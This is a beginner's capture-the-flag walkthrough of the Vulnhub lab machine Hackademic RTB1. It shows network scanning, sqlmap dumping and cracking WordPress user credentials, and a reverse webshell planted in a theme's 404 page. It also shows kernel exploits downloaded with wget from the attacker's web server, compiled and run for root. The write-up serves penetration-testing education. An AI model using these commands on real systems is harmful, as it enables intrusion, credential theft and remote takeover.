Hackademic is one of the old machines from Vulnhub. This is an easy machine and so I am going to explain all steps to get to the root. And, this machine works on VMWare. Moreover, this walkthrough is meant for beginners. “Hackademic Walkthrough - Vulnhub - Writeup”.
Link to the machine: https://www.vulnhub.com/entry/hackademic-rtb1,17/
Hacking Kioptrix Level 1 (#1) – Part 4 – Exploit
Identify the target
I am assuming that you have used NAT for both your attacker machine and the target machine. This is to make sure, you can access the target on the network. To find the IP address of your network, you can do as follows.
ip a

The IP address of the local machine
This way we get the IP address of our machine. Since the target is also on the same network, we should get an IP address for that as well. For more information, check my posts about the subnet masks.
Next, we have to do identify the machines on the network as follows.
sudo netdiscover -r 192.168.19.0/24

The IP address of the target
In this way, we identify the IP address of the target machine.
Scan open ports
Now that we have the IP address of the target, we have to identify the open ports. So, if any open ports are exposed, then we can interact with them. In short, ports are analogous to services in your operating system.
sudo nmap -v -T4 -A -p- -oN nmap.log 192.168.19.132
The above command runs a binary “nmap” that we can use to detect open ports. To understand the flags -v, -T4, etc, you can check the nmap help.

Nmap scan results
From the results, we see that the machine is using an old kernel 2.6.X that we can exploit later. Likewise, we also see that an HTTP server is open.
Enumerate webserver
When we visit the IP address in firefox, we get the following page.

Home page of the server
This gives a bit of information about the box and also the link to the target.
In the target, we see a WordPress website.

Target has WordPress
You can say that it is a WordPress by looking at the category of the post. Furthermore, you can check the source of the page as well.

Source of the page
From the source, it’s clear that the page is running WordPress 1.5.1.1. And, when we look up the internet, we find that this version contained SQL injection in categories.
Reference: https://www.exploit-db.com/exploits/1033
We can further verify this by opening the only category on the website and modifying the URL as follows.

Database error
It gave us an error because it tried to didn’t sanitize the input. Now, we can exploit this using SQLmap. Furthermore, our purpose is to get the credentials of the WordPress admin so that we can inject a webshell inside it.
SQL injection using sqlmap
The sqlmap is an automated tool for SQL injection. Using this tool, we can dump data from the database.
sqlmap -u 'http://192.168.19.132/Hackademic_RTB1/?cat=1' --dbms=mysql --current-db --tables

Tables of the current database
First of all, we identify the tables of the database. Next, we identify the columns in the table wp_users as follows.
sqlmap -u 'http://192.168.19.132/Hackademic_RTB1/?cat=1' --dbms=mysql --current-db -T wp_users --columns

Columns in the table wp_users
We are only interested in the username, password and type of user as marked in the screenshot above. Hence, we can dump data for these columns only as follows.
sqlmap -u 'http://192.168.19.132/Hackademic_RTB1/?cat=1' --dbms=mysql --current-db -T wp_users -C user_nicename,user_nickname,user_pass,user_level --dump
It prompted me to try cracking the hashes and I allowed it. Fortunately, I got some passwords as a result.

Users and their cracked password
I tried the combinations to log into the path /wp-admin of which the highlighted in the screenshot gave me admin access. Also, we can identify this by looking at options such as editing themes, updating users, etc.

Theme editor
We do the next operation in the theme editor shown above.
Inject webshell
We can use the metasploit framework or manual way to inject webshell as an admin. Let’s listen on port 9001 for the reverse shell.
nc -nlvp 9001
On page 404 of the theme, I am going to inject a webshell. We can find different types of webshell in https://www.revshells.com/. I am using the one with the pentest monkey.

Inject shell
Next, we should visit the pages in WordPress that would give us the error 404.

Any random path
This gives us a reverse shell as follows.

Reverse shell
Now, we can upgrade the shell. Please check the following link for more information on that.
Upgrade to an intelligent reverse shell
Root privilege escalation
Next, when we check the Linux Kernel version, we find out that it is quite an older one.
uname -a

Linux kernel version
Now, in Kali Linux, we can check for any exploits in exploit DB as follows.
searchsploit linux kernel 2.6.

Results for searchsploit
There are a lot of exploits regarding the kernel. Therefore, I will copy some exploits to my working directory and serve it using a python webserver.
# Copy exploit to current working directory
searchsploit -m 9545

# Change the line endings for unix
dos2unix 9545.c

# Open a python webserver
python3 -m http.server

Serve the source code using python
In the target machine, I downloaded the file where I have permission to write. The directory is /tmp.
# Change working directory
cd /tmp

# Download the file
wget http://192.168.19.100:8000/9545.c

# Compile and execute it
gcc 9545.c -o exploit
./exploit

Unsuccessful attempt
Unfortunately, I couldn’t be successful. If I check the exploit source code, I found a comment as follows.

Linux version mention in source
From here, we identify that our version of the kernel isn’t exploitable. Hence, it is important to always look for comments and the source code before using it. Do the same for this exploit below.
Reference: https://www.exploit-db.com/exploits/15285

Got the root shell
We finally get the root shell and check the key file.

The key.txt file